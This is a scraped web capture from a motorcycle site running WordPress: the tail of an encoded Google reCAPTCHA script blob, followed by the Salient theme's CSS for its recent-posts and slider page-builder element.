7Cq8OBM3vCs3LCvCXDt3sTwpnDosO3JMOtw5DDgsOfw5jDkFUDw4bCti/CoAvCgAIjw5kjw7DCvMOwwr3Ds8OgVMKgw7rDrcOswrzDvAJ/[base64]/woZpw6RIw6MBw5TCtkDClMK2AsKQYyo8U8KNw5U8WcOKcQxIRcKRaQXDlU8Swrl2E8KBImPDohnChsK7QsORw6nDuCXDvD/DuV5iGsOWw5nChXFYR0bCqMKuN8KFw5EFw4NEw5XCh8KlAWMGLWMuN8KVB8OfJsOua8KmUjVBEz5xwqQgM8KeQ8KGbMO+wrDCg8Okw6IywrrCvgwZw403w4TCi8OaZsKMGmQ8wp7CoxUMZG9/YA4cw7xOdcOJw5TDmDvChXbChVwAAcKUIcKDw4nDuMKyfjLDv8KIUFHCh8OXFsOnJCYtF8OMwoDDsMKRwoXCpmPCtcOGTsKBw7jDssOqPMKsHMO1w6NqTjAQw47CtwLDuMOrcBXDsQvDpT0qw4TDhG5/IMKcw4/CnU3CpE19w40bw7DCkG3Cj0HDgETDmsONA8OJw4lnSMOSAU3DksO4w43DmHYoHMKTwqHDtWvDiFFlN8KGMlzDq8K/SSrCtxjDl8K4IcOEwqt0HC3DqD3CpDJgwpTDuFrDmsOCwqELDR58QCRkORspFMOdwog/ZyzDocOzw7nDsMOWw5TCh23DgcK7w4/Dr8KDw4BISirDvy01wpbDs8OWHsK/wqfDhj3Dm0IHw6BSwoBqfMK+wrrDmcO/EmlwJDvDiDVTwqzDj8Khw7l0Sk/DhlQ7w55YbcOawrDChkQPw70oc8O2wrAVwrImdXtWwq49Nx0nJzfCkMO3w7wdw5PCt3hKW8KUScKrwqlrEx/Ch2cFw7QtPsOfwrFURWzDicOew4MnTHVowqbCnEtoCnwfwqZrUMKmd8OkN31Qa8OOIz7DoHLComgqEVZDXsONw6HCiBNmw7sVH0oqwqVEY0TCkhTCmcOUWkRaasOrIsOBwoY3wrvCucKvWFhJw4zCpVJAwpBfKcOachk5Zg4GAcKuw5/DgMKjwoXCicO/w4ZbwodFcxHDv8KARWbDjCt/w6I4LsKHwqnDjMKgw7LDq8Kvw4gkwqtcw7/[base64]/[base64]/DqAnClg3DtDnCr8OVwpDCiMOtZwsESMOMw6nDjMOqw5/[base64]/[base64]/DhX/Dhm8PK1DDlcOUw5J3LkTCnF11CHYcwqFQw6rCgTJ9SMOzw4JnJ8KeIjJww459MMOKw5MQwo9FY0lBTsKuwr5AfVvDu8KSDsKIw408GsO/wqsibzrDhVPDjDzDrCDCgG96w7VyWMOpwplnw4orRRjCosKKNsOPw6jDlWrDuj1Qw4nDtWDDmljCicORw4jCjWxNWFXDtsOBwpdwwo9aIsKwMETCkMKowobDiiUhLnbDncOmw55VOFzCrMOowoV8w7jCoMO6Jng/a8KDw5V9wpDDrcO6AMKkw6HCv8Kbw6xlRXNGwrjClgDCqMKzwoDChcKvG8O+wqXDoTFZw5LCg0Eawr7CqXRywqlHwrDCgiM1wrEiwp/CrsOoUwTDhGPCqz7CrjU6w7/CjknDphzDnX3CocKVw6nCokdRU8O+wpTDmCdlwqvDijnCijjDucKYYcKLJVfCocOXwq/DhHjDtlkPwqBFwrTDj8OqF8OFcsOqacOnwpQGw7Bnwqkiwqx0w6zDsk/Di8KFwqzDqcKFw7jDmMOtw59uLCrColt2w6odbMOew69BV8OeSgV6woEGwrR+wq/DqGvDoiTCmVbDkEwLRjBYHcKPUCvCt8O0wqJBDsOUI8OCw4DDjUHCqsOdS8Ofw6sQwpQSFgwMw6FMwrZ3EcKme8OmemFJwqfDhMOvwqDClcODD8OZw7fDssO/RcKRIHfDvm3DkhrCrWbDnsOFwr7CjMO3w4TCiT5iJy8nVMK/w7XCtCd/[base64]/aD8HBTpdWW1YZBXDmhVEw6xkw6sVTcOqU8OFw5LDqTtwN8O8anTCtMOgwq/DnMOvwoDDscOYw5PDkyrCqsKlcsKzwo5Kw4nCqzHDkA/[base64]/CsXzCvsOdwq0YEcO9wrrDnsKBdh3DucKVFlfCmWIPwp/Dihtew7lUwpwCw4ICw7nCnMO4CcKzwrRhVCovRsOrw4xQwoQxeyZaJw3DjXfCo25zw6bDrBhpCVM5w5dpw7rDmMOIDMOJw7LClcKwVMO7BsOowr8Mw7LCnm8Lwp8OwrwyTcOSw47CmMK4UFfCuMKTwqJ5L8KkwqHDk8OCVMOWw65ONjTDlX57w5/CjxfCiMO0KMKdbjtDw5LDmQExwok8eMKIbxDCtMK/w7l+wr7CvcKcCcOfw7kdbsODAsOxw6EXwp5Sw6HCisOywqk8wrTCssKJwqnDm8KtG8O2wrQSQU1sT8KnVH/Cq2zCpCnDsMK/YGBxwqR6wqsSw7PClAkbw5bCvsOiwoc+G8O/wp/Dkx0TwrZTZGTDk0svw51oFjFzBgbCvBIBOBlQw7MQwrZBw6/CqsKgw67CozvDkzFJw4TChV9lWjbCiMOQUTgVw6R7Xj/Cu8O4wo/DkmrDl8KawpxFw7rDq8OEQ8Kiw48Rw6DDuMOnU8KzPsKhw4TCghHCk8OQdcKQwo9Ww4QCO8ORw40Ow6d0w4bDgVPDr1LCrlt5RsKOXcKCecK/w5o0bGUgNsKwZArCtnpBHcK9wpkwGhAVwpXDtUvDm8K4QsO6wqXDoW/DkMKKw4PDjj4Mw6rCiGzDiMO9w7E2bsKDKcO2w4zCkGdaJcKuw48dIsOiw6lPwqtiClRcwqbCk8OswpMtUsOaw77CvywDZ8OTw602cMKiwpdtKsOHw4XCpjrCl8OqXMO3KALDrSIzwq/CukXDjDkqwqRfFTxWbWcNw4BMPRdyw6LCngV0IcKFcsK5ClxhdgPCtsKHw7kXw4LDjHAYwonCkARNSsKtGcK2RkDCllbCosKuPcKqw6rDhsOcDcO9FsKQNBl+w5tywqTCghJBbcKiwpYZwqrCpsK/FgXDnsOSwqlXEVjChwlbworDn07DjMOUC8Oga8OjKcOBQB3CgFtxU8KZN8OwwqjCnBdsCMOiw6NNPhHDpcODwq3DncOqDxJ8w5nCsRXDnkA2wpM0wohlw6jDjE4/wpsow7FVw7bCj8OXwrRlKVFHNm5xIGrCgzvCtsOawqw4w79DEMKbwo5bYGNQwoAuwo/DrMKowoo1ByfDoMOtFMONS8O7wr/ClcO3GnbDrB4qasKfXcKawqnCtENzcRg6R8ODXsKjBMKkwqhnwrHCjMKpADjCuMKnwodTwrQ7w4LCjhFJw4tCfAlrw7fDmGk2Pnsrw4HDhlo5Z0nDm8OWSgXCgMOWwqUNwoRTdcKmZQNHPcOAHXdsw6R/wpQvwqTDqcOawpgxGQFFwqNcOsORwpPCtn59EDhLw6tRJ3vCrMKIwqdFwrBFwqHDssKqw6UfwpZfwrzDhsOaw77CuGXDssK/azd2KGVDwrABwoJMVcOiw7TDrGRfPknDgsOWwottwrxzMcKMw5kwZl7Ck15Mw4dpw43ChQXDlHg8w7nDjF/CpRPCn8KBw5JxPz8Cw5BLasKrJMK2wrDCgUDCuUrCih/DrcKpworDjMKaZMO2BMOxw6F1wpQXCHRjIcOYQcOZwptOXFxmbXQ9RcO2PigmDgrDicK8w54mwpQ9Vh/DssOKJ8O7FsKGwrnDmMKBLgt0w4jCshRawr19EMOCfsO0woLCul/CusOya8KKwpxHUy3DlsOqw4Bnw7Y0w6HCtMOVYMKtdi8MSsKZwq3Dp8ONwo4YKcOcwqHDisO0XAVKQ8KIw40jw6E9c8Otw7gCw68MAsOowodHw5c/LMOrwqQXw7/DrTTDv3rCmcKzw4o7wobDlg7DuH9cacKqw5xAwobCnsK0w6fCpU3Cl8KPw4dZdA3CkcOtwqTCmHXDtcOmwrbDmT3CscKudsOSVnEQMwXDlFzCm8KLd8OFFMKQe2gvbXtSw6ZPwqLCm8KnP8OwFcOaw6hlbCV7wpF/[base64]/RMKqwoEwwqfDmjoOVz0GNWPCpB9hV8OQw5A8w5Yrw5lYwpvCvMOYwphtV1QNLsKhw4ttcsKHfsOHBRjDv3UZw63Cn0fDqMKeeEnCosOGwq7CqHo/wrTCocKzS8O9w7LDsHdbGRvCkMOWw4bCrcK0ZRpfaEkSYcKZw6vCp8K6w4TDgE3DuArCmcKSw4PDnAthGsKvOMOIKm55bcOXwp5twrQxRFbDlcOgQGFMMsK/w6PDgiZJwqptAn1gQHDCij/ChsKfwpXCtMOyGhHDnMKzw5PDhcKubHNFLBvCicOgR2LCgRs8wqhbw5x/FnzDt8OdwoRyFHFBJMKqw54DLMKhw4AzETdhRwLDp0MmecObwq4ww5PCjlHCnsOxwqc2QsK8aVpNDVd/wqPDusOoBcKDw7XDk2RNFGPDnFk6wr8zw6nCtUAdSRJ8w5zCsQcwKGV/OcKgBcOpw7hmw6vDvhXCoztPw7rCmhA5w5TDmyMgbMO/wodww7bCksOAwpPCpMKgD8OUw7DCjGArw6ULw4hABsOcEcKkwqNqSMOJwoFkwo89FsOkw64KIWDDjcO0wpkLw4wcfcOlOsOswq3DicOAGB4gUD3Cu1/CvhbCicOgQMOnwq7DrMOGAgJcFQHDiCwwJQAuGsKEw51twqoFSzY2CcOPwo8+ZMO8wpArdsOlw4Z7w5rCjTvCtgNeCcO/wqnCs8Kjw5fDmsObw7/DscKgw57CksOHw4NIw5VeN8OPa8K0w4VGw6TClwxWLREYJcOmFwVQYsKBFQvDrx5BTkxowqHDjsO/wrrCmsO/[base64]/[base64]/[base64]/PH5mJz89w78Zd8Kbwo8pXHLDvcOPwqLDiEp4GcK8I8Ocw6N/w6k0DMKJNx3DgC5PIsO+w4hnw44GRn07woYoNg7CiS7DocOBw4JFNsO6cmnDusKxw5TDuSvDqsOpw7LCq8KsXsOBHhTCmsKpw7XDnyohZjjCom7CmmDDu8KeSwZvfcK/YcOPLlYBRhN7w7NJRVTChy5fLHhlC8KLWAPCtcKEwoPDnABEDsOfZ2DCuADDoMKHfk0bwr16amzCtWI1w7bDqxXDq8KsdzjCjMOhw7ggWsOTAMO9JkrCpD8owqrDtAPCv8Kdw7zDj8K6FGV9w5p5wqwzesODFcKhwpPCnEQew43Djz8Ww7zDhUjDu2kdwp1aOMO/E8OtwqQ+C0rDpSw4c8K+D1rDn8KKw7Ydw41gwrZkw5nDhMKXw5HDgkPChG0cG8OOdiVXYUzCoHtdwp3DmBDDtsODQgInw5RiLlkHwoLCl8KsZBfDjktzCsOcMsKcUcKeLMKjw4xUwrPCqXoVFHfCg0rDjFHDh0duCsO/w7ofF8OBJxgLwonDl8OhOFoXR8OUJcKlwqLCjCbCliwDKzlfwrzClQ/DmV3DmXxZHBhCw4XCh03Ds8Oww48hw4hfA3xSw5JkCW9QIMOQw58TwpoHw6B9wp7Cv8KTw5LDrwjDnTjDssKSc0pwX1/Cn8OTwrzCl3fDvi0OTCjDicOtSMOzw7BqW8KOw6/[base64]/CixZLWnDCkMKvKzNIw6lxw7ghw7Y/WwEuwrYUMlvCoTLClEJPwrvCvsKOwp0Yw4LDrcOlVGs1VMKvacO+wqNqfsOjw5xoCEYjw6DCr3IiWsO2ZMK5JsOlwqogRMKSw7HCiSVVGz9KcsKnBMOTw50fKG/DlHEhNcOJw6zDkFHDtwViwpnDuwDCnMOdw4rDiRUveF1QCMO2wqUMQsKswpXCqMKswqfDjEA6w6xCYmwqGMODw6XCkHEwX8KCwpXComVLK0vCgDYxZMO3CMKrSgTDl8Oud8KOwpEYwobDtj3Cnw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfHrSkUAAAAAPnKk5cT6JuKlKPzbwyTYuO8--Vr\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://flbikers.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XNS3KGuwVM9K12AJbPMoJPfv+QMNmuIt7oy4k8SFocU\\u003d\x22,0,0,null,1,1769319731873,0,0,[211,26,186],null,[143,145,77,171],\x22RC-ge8brUmEnlw_8g\x22,null,null,null,null,null,\x220dAFcWeA6KvzRa5RexbrvQe_4aB8as9P32pFHvaBRiy1Xoov59wLk6pXOzw_2FX8QMHegjfDngCYhQM0mbsHxQ4eif-MvSZ6iBIg\x22,1769402531767]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://flbikers.com/wp-content/themes/salient/css/elements/element-recent-posts.css?ver=10.5.3
body_size: 37593
content:
/*
Theme Name:  Salient
Description: Styles for the "Recent Posts" page builder element.
*/

.home .blog-recent .col .post-header{
     color:#999;
     font-size:11px;
     margin-bottom:12px
}
 .home .blog-recent .col .post-header h3 a{
    color:#27CFC3
}
 .blog-recent .mejs-container{
    margin-bottom:15px
}
 .home .blog-recent .col .post-header h3{
    margin-bottom:3px
}
 .blog-recent[data-style="default"] .col .post-header h3{
    margin-bottom:3px;
     letter-spacing:-0.2px;
     font-size:16px;
     line-height:23px
}
.blog-recent .col .post-header a, 
.blog-recent .col .post-header h3 a:hover{
    color:inherit
}
 .home .blog-recent .col .post-header a:hover{
    color:#27CFC3
}
 .blog-recent .col{
    margin-bottom:40px
}
 .blog-recent .col .video-wrap{
    position:relative;
     padding-bottom:54.25%;
     padding-top:5px;
     height:0;
     margin-bottom:15px
}
 .blog-recent .col .video-wrap iframe{
    position:absolute;
     top:0;
     left:0;
     width:100%;
     height:100%
}
 .blog-recent div:last-of-type{
    margin-right:0
}
 @media only screen and (min-width: 1000px) {
     .blog-recent .col.span_3 {
         width: 23.4%;
    }
}
body .blog-recent[data-style].columns-4 div:nth-child(4n+4),
body .blog-recent[data-style].columns-3 div:nth-child(3n+3),
body .blog-recent[data-style].columns-2 div:nth-child(2n+2),
body .blog-recent[data-style].columns-1 div:nth-child(1n+1){
    margin-right:0!important
}

 .blog-recent.columns-4 div:nth-child(4n+5){
    clear:both
}
 .blog-recent.columns-3 div:nth-child(3n+4){
    clear:both
}
 .blog-recent.columns-2 div:nth-child(2n+3){
    clear:both
}
 .video-wrap iframe{
    opacity:0;
     visibility:hidden
}
 .blog-recent .col .audio-wrap{
    margin-bottom:15px
}
 .blog-recent[data-style="minimal"] .col{
    margin-bottom:2%;
     padding:20px
}
 .blog-recent[data-style="minimal"] .meta{
    margin-bottom:13px;
     display:block
}
 .blog-recent[data-style="title_only"] .meta{
    margin-bottom:6px;
     display:block
}
 .blog-recent[data-style="minimal"] .col >a, 
 .blog-recent[data-style="title_only"] .col >a{
    position:absolute;
     z-index:100;
     top:0;
     left:0;
     width:100%;
     height:100%;
     display:block
}
 .blog-recent[data-style="minimal"] .col a{
    color:inherit
}
 .blog-recent[data-style="minimal"] .col >span{
    color:#27CFC3;
     display:block
}
 .blog-recent[data-style="minimal"] .col i{
     background-color:transparent;
     color:inherit;
     height:auto;
     font-size:15px;
     width:23px;
     top:0px;
     transition:transform .33s cubic-bezier(.75,0,.18,1);
     -webkit-transition:transform .33s cubic-bezier(.75,0,.18,1);
}
 .blog-recent[data-style="minimal"] .col:hover i{
    transform:translateX(7px);
     -webkit-transform:translateX(7px);
}
 .blog-recent[data-style="minimal"] .col >span{
    font-family:'Open Sans';
     font-weight:700;
     text-transform:uppercase;
     letter-spacing:2px;
     font-size:12px
}
 .blog-recent[data-style="title_only"] .col{
    background-color:rgba(0,0,0,0.03);
     margin-bottom:2%;
     padding:50px 25px
}
 .blog-recent[data-style="title_only"]{
    text-align:center
}
 .blog-recent[data-style="title_only"] .post-header{
    width:70%;
     left:15%;
     margin-bottom:0;
     word-break:break-word;
     position:relative
}
 .blog-recent[data-style="title_only"] .post-header .title, 
 .blog-recent[data-style="title_only"] .col .post-header .meta{
    transition:transform .33s cubic-bezier(.75,0,.18,1),opacity .33s cubic-bezier(.75,0,.18,1),color .33s cubic-bezier(.75,0,.18,1);
     -webkit-transition:transform .33s cubic-bezier(.75,0,.18,1),opacity .33s cubic-bezier(.75,0,.18,1),color .33s cubic-bezier(.75,0,.18,1);
}
 .blog-recent[data-style="title_only"] .col:hover .post-header .title{
    transform:scale(1.1) translateY(-10px);
     -webkit-transform:scale(1.1) translateY(-10px);
     color:#27CFC3
}
 .blog-recent[data-style="title_only"] .col:hover .post-header .meta{
    transform:translateY(20px);
     -webkit-transform:translateY(20px);
     opacity:0
}
 .span_9 .carousel-heading{
    padding-right:10px
}
 .nectar-recent-posts-slider{
    overflow:hidden
}
 .nectar-recent-posts-slider .nectar-recent-post-slide {
    width:101%;
     position:relative;
     line-height:0px;
     min-height:250px;
     overflow:hidden
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .nectar-recent-post-slide {
     position: absolute;
     opacity: 0;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) > .nectar-recent-post-slide:first-child {
     position: relative;
     opacity: 1;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .inner-wrap {
     position: relative;
     -webkit-transform: none;
     transform: none;
}
 .nectar-recent-posts-slider .nectar-recent-posts-slider-inner:not(.flickity-enabled) .recent-post-container {
     padding-bottom: 100px;
     padding-top: 100px;
}
 .nectar-recent-post-slide .nectar-recent-post-bg, 
 .nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg-wrap, 
 .nectar-recent-posts-slider_multiple_visible .nectar-recent-post-slide .nectar-recent-post-bg-blur {
    position:absolute;
     top:0;
     left:0;
     height:100%;
     width:100%;
     background-size:cover;
     background-position:center;
     background-color:#222
}
 .nectar-recent-post-slide .row-bg {
     background-color: #222;
}
 .nectar-recent-posts-single_featured .nectar-recent-post-slide .nectar-recent-post-bg:after {
     background-color: rgba(2,2,2,0.43);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .row-bg {
     z-index: 0;
}
 .nectar-recent-posts-single_featured[data-bg-overlay="diagonal_gradient"] .nectar-recent-post-slide .nectar-recent-post-bg:after {
     background-color: transparent;
}
 .nectar-recent-posts-single_featured[data-bg-overlay="diagonal_gradient"] .nectar-recent-post-slide:after {
     background: linear-gradient(to right top, rgba(10,10,10,0.9), transparent);
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
     content: '';
     z-index: 1;
}
 .nectar-recent-posts-slider .container .strong{
    font-size:12px;
     font-family:'Open Sans';
     font-weight:700;
     letter-spacing:2px;
     text-transform:uppercase;
     margin-bottom:15px;
     color:#fff;
     position:relative;
     display:block;
     line-height:12px
}
 .nectar-recent-posts-slider .container .strong a{
    color:#fff;
     margin-left:15px
}
 .nectar-recent-posts-slider .container .strong a:hover span:before{
    width:100%;
     height:20px;
     top:-4px
}
 .nectar-recent-posts-slider .container .strong a:first-child{
    margin-left:0
}

 .nectar-recent-posts-slider .container .strong span{
    display:inline-block;
    position:relative;
    padding-left:13px;
    padding-right:10px;
    z-index:10
}

 .nectar-recent-posts-slider .container .strong span:before{
    display:block;
    content:' ';
    height:11px;
    margin-right:4px;
    position:absolute;
    left:0;
    top:0px;
    width:3px;
    transition:all .3s cubic-bezier(.175,.885,.32,1.1);
    -webkit-transition:all .3s cubic-bezier(.175,.885,.32,1.1);
    z-index:-1
}

 .nectar-recent-post-content{
    position:absolute;
     color:#fff;
     z-index:20;
     width:100%;
     height:100%;
     top:0;
     left:0;
     pointer-events:none
}
 .wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .container{
    padding:0!important
}
 .wpb_row:not(.full-width-content) .wpb_column:not(.vc_col-sm-12) .nectar-recent-posts-slider .inner-wrap{
    max-width:none!important;
     padding:10px 15%!important;
     left:0
}
 .nectar-recent-posts-slider .container{
    height:100%;
     pointer-events:none
}
 .nectar-recent-posts-slider .inner-wrap{
    top:50%;
     position:absolute;
     left:auto;
     max-width:50%;
     width:auto;
     pointer-events:all;
     transform:translateY(-50%);
     -webkit-transform:translateY(-50%);
     transition:all 0.3s linear;
     display:inline-block;
     z-index:100
}
 .nectar-recent-posts-slider h2 a, .nectar-recent-posts-slider_multiple_visible h3 a{
    transition:color 0.16s ease;
     -webkit-transition:color 0.16s ease
}
 .nectar-recent-posts-single_featured {
     overflow: hidden;
     position: relative;
}
 .nectar-recent-posts-single_featured .nectar-recent-post-slide {
     position: relative;
     overflow: hidden;
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide {
     transition: opacity .3s ease;
     opacity: 0;
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide.active {
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured:not(.js-loaded) .nectar-recent-post-slide:not(:first-child), 
 .nectar-recent-posts-single_featured.multiple_featured.js-loaded .nectar-recent-post-slide:not(.tallest) {
     position: absolute;
     top: 0;
     left: 0;
     width: 100%;
     height: 100%;
}
 .nectar-recent-posts-single_featured .recent-post-container {
     z-index: 10;
     position: relative;
}
 .nectar-recent-posts-single_featured[data-padding="20%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="20%"] .recent-post-container {
     padding-top: 20%;
     padding-bottom: 20%;
}
 .nectar-recent-posts-single_featured[data-padding="18%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="18%"] .recent-post-container {
     padding-top: 18%;
     padding-bottom: 18%;
}
 .nectar-recent-posts-single_featured[data-padding="16%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="16%"] .recent-post-container {
     padding-top: 16%;
     padding-bottom: 16%;
}
 .nectar-recent-posts-single_featured[data-padding="14%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="14%"] .recent-post-container {
     padding-top: 14%;
     padding-bottom: 14%;
}
 .nectar-recent-posts-single_featured[data-padding="12%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="12%"] .recent-post-container {
     padding-top: 12%;
     padding-bottom: 12%;
}
 .nectar-recent-posts-single_featured[data-padding="10%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="10%"] .recent-post-container {
     padding-top: 10%;
     padding-bottom: 10%;
}
 .nectar-recent-posts-single_featured[data-padding="8%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="8%"] .recent-post-container {
     padding-top: 8%;
     padding-bottom: 8%;
}
 .nectar-recent-posts-single_featured[data-padding="6%"] .recent-post-container, 
 #boxed .nectar-recent-posts-single_featured[data-padding="6%"] .recent-post-container {
     padding-top: 6%;
     padding-bottom: 6%;
}
 @media only screen and (max-width: 999px) {
     .nectar-recent-posts-single_featured .recent-post-container, 
     .nectar-recent-posts-single_featured.multiple_featured > .container {
         padding-left: 50px;
         padding-right: 50px;
    }
     .full-width-content .vc_col-sm-12 .nectar-recent-posts-single_featured .recent-post-container, 
     .full-width-content .vc_col-sm-12 .nectar-recent-posts-single_featured.multiple_featured > .container {
         padding-left: 0px;
         padding-right: 0px;
    }
}
 .nectar-recent-posts-single_featured .nectar-button {
     opacity: 1;
     margin-bottom: 0;
}
 .nectar-recent-posts-single_featured .recent-post-container .excerpt {
     margin-bottom: 45px;
     width: 75%;
}
 .nectar-recent-posts-single_featured h2 {
     margin: 15px 0 50px 0;
}
 .nectar-recent-posts-single_featured .inner-wrap {
     width: 45%;
}
 .vc_col-sm-9 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-8 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-6 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-10 .nectar-recent-posts-single_featured .inner-wrap {
     width: 60%;
}
 .vc_col-sm-2 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-3 .nectar-recent-posts-single_featured .inner-wrap, 
 .vc_col-sm-4 .nectar-recent-posts-single_featured .inner-wrap {
     width: 80%;
}
 .nectar-recent-posts-single_featured .inner-wrap .strong a {
     padding: 4px 8px;
     display: inline-block;
     line-height: 20px;
     -webkit-transition: transform .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
     transition: transform .45s cubic-bezier(0.25, 1, 0.33, 1), box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}
 .nectar-recent-posts-single_featured .inner-wrap .strong a:hover {
     box-shadow: 0 20px 38px rgba(0, 0, 0, 0.16);
     -ms-transform: translateY(-3px);
     transform: translateY(-3px);
     -webkit-transform: translateY(-3px);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide:first-child {
     z-index: 20;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container {
     z-index: auto;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container h2 a > span {
     position: relative;
     display: inline-block;
     overflow: hidden;
     margin-bottom: -5px;
}
 .nectar-recent-posts-single_featured.multiple_featured .recent-post-container h2 a > span span {
     position: relative;
     display: block;
     -webkit-transform: translate3d(0, 102%, 0);
     transform: translate3d(0,102%, 0);
}
 .nectar-recent-posts-single_featured.multiple_featured .nectar-button {
     transition: none;
}
 .nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .active .recent-post-container h2 a > span span, 
 .nectar-recent-posts-single_featured.multiple_featured .active .nectar-button {
     transition: opacity .85s cubic-bezier(0.4, 0, 0.1, 1) 0.2s, transform .85s cubic-bezier(0.4, 0, 0.1, 1) 0.2s, box-shadow .45s cubic-bezier(0.25, 1, 0.33, 1);
}
 .nectar-recent-posts-single_featured.multiple_featured .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .nectar-button {
     opacity: 0;
     transform: translateY(40px)
}
 .nectar-recent-posts-single_featured.multiple_featured .active .grav-wrap, 
 .nectar-recent-posts-single_featured.multiple_featured .active .nectar-button {
     opacity: 1;
     transform: translateY(0px)
}
 .nectar-recent-posts-single_featured.multiple_featured .active .recent-post-container h2 a > span span {
     -webkit-transform: translate3d(0, 0, 0);
     transform: translate3d(0, 0, 0);
     opacity: 1;
}
 .nectar-recent-posts-single_featured.multiple_featured > .container {
     position: absolute;
     top: 50%;
     left: 50%;
     right: 0;
     transform: translateY(-50%) translateX(-50%);
     z-index: 20;
     text-align: right;
     pointer-events: none;
}
 .nectar-recent-posts-single_featured.multiple_featured > .container .controls {
     display: inline-block;
     text-align: left;
     width: 200px;
     pointer-events: auto;
}

 @media only screen and (min-width: 1000px) {
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] > .container .controls {
         display: block;
         text-align: left;
         width: auto;
         margin-left: 0;
         pointer-events: auto;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] > .container {
         top: auto;
         right: 0;
         left: 0;
         bottom: 0;
         text-align: left;
         transform: none;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li {
         display: inline-block;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .nectar-recent-post-slide .container {
         margin-bottom: 75px;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
         width: 25%;
         margin-right: 25%;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
         width: 20%;
         margin-right: 18%;
    }
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
         width: 17.9%;
         margin-right: 6.9%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="2"] li {
         width: 25%;
         margin-right: 25%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="3"] li {
         width: 20%;
         margin-right: 20%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls[data-num="4"] li {
         width: 18%;
         margin-right: 9%;
    }
     .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li:last-child, 
     .full-width-content .nectar-recent-posts-single_featured.multiple_featured[data-nav-location="bottom"] .controls li:last-child {
         margin-right: 0;
    }
}

 @media only screen and (max-width: 999px) {
     .nectar-recent-posts-single_featured.multiple_featured .nectar-recent-post-slide .container {
         margin-bottom: 30px;
    }
}

 .nectar-recent-posts-single_featured.multiple_featured .controls li:after, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li:before, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li .color-bar, 
 .nectar-recent-posts-single_featured.multiple_featured .controls li .color-bar:after {
     display: block;
     content: '';
     position: absolute;
     bottom: 0;
     width: 100%;
     background-color: rgba(255,255,255,0.2);
     height: 2px;
     left: 0;
}
 @media only screen and (min-width: 1000px) {
     body .nectar-recent-posts-single_featured.multiple_featured .controls li.active:before {
         background-color: rgba(255,255,255,0.2)!important;
    }
}
 .nectar-recent-posts-single_featured.multiple_featured .controls li:after {
     transform: scaleX(0);
     transform-origin: right;
     transition: transform 1s cubic-bezier(0.4, 0, 0.1, 1);
}
 .nectar-recent-posts-single_featured[data-autorotate="3000"] .controls li.active:after {
     transition: transform 2950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="4000"] .controls li.active:after {
     transition: transform 3950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="5000"] .controls li.active:after {
     transition: transform 4950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="6000"] .controls li.active:after {
     transition: transform 5950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="7000"] .controls li.active:after {
     transition: transform 6950ms linear;
}
 .nectar-recent-posts-single_featured[data-autorotate="8000"] .controls li.active:after {
     transition: transform 7950ms linear;
}
